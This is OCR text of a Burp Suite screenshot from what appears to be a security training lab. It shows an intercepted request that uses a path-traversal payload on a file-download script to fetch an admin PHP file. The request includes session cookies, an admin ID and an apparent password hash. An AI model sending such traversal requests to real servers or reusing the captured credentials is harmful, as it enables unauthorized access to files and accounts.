 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.
Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http
Time Type Direction Method URL
15:30:37... HTTP → Request GET http://192.168.200.107/_core/_download.php?file_url=lab&file_name=album
Request
Pretty Raw Hex \n
1 GET /_core/_download.php?file_url=../../_admin/_action&file_name=board.do.php&
real_name=board.php HTTP/1.1
2 Host: 192.168.200.107
3 Accept-Language: ko-KR,ko;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.200.107/kisec/dataRoom/kisec_lab_view.html?idx=26&keyfield=&keywor
d=
8 Accept-Encoding: gzip, deflate, br
9 Cookie: ASPSESSIONIDSCCTQARB=AGPHCGPDHEICKBAKKILBOIHF; PHPSESSID=
qa2iqrer3f5qg7qb5i0p0u4bg2; cookie_admin_id=conquerer; cookie_admin_pass=
2b83a3b2e2cae7477080b049d15c23b3; cookie_admin_name=
%EB%93%A4%EC%99%80%EB%94%B0%EB%84%A4; cookie_admin_email=conquerer%40kisec.com;
cookie_admin_grade=YYYYYYYYY
10 Connection: keep-alive
11
12